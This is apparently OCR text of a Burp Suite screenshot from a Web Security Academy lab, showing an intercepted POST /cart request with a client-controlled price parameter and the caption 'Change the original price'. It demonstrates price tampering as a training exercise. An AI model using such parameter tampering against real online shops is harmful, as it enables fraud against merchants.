 Request to https://0a0e005803e4b461c01a83f8002b0024.web-security-academy.net:443 [34.246.129.62]
Forward Drop Intercept is on Action Open Browser
Pretty Raw Hex
1 POST /cart HTTP/1.1
2 Host: 0a0e005803e4b461c01a83f8002b0024.web-security-academy.net
3 Cookie: session=DzB5TvKgKEaUBsgSyi4ZyJDq99srg8FS
4 Content-Length: 49
5 Cache-Control: max-age=0
6 Sec-Ch-Ua: "Chromium";v="104", " Not A;Brand";v="99", "Google Chrome";v="104"
7 Sec-Ch-Ua-Mobile: ?0
8 Sec-Ch-Ua-Platform: "Linux"
9 Upgrade-Insecure-Requests: 1
10 Origin: https://0a0e005803e4b461c01a83f8002b0024.web-security-academy.net
11 Content-Type: application/x-www-form-urlencoded
12 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chr
13 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,im
14 Sec-Fetch-Site: same-origin
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-User: ?1
17 Sec-Fetch-Dest: document
18 Referer: https://0a0e005803e4b461c01a83f8002b0024.web-security-academy.net/product?pro
19 Accept-Encoding: gzip, deflate
20 Accept-Language: pt-BR,pt;q=0.9,en-US;q=0.8,en;q=0.7
21 Connection: close
22
23 productId=1&redir=PRODUCT&quantity=1&price=133700
Change the original
price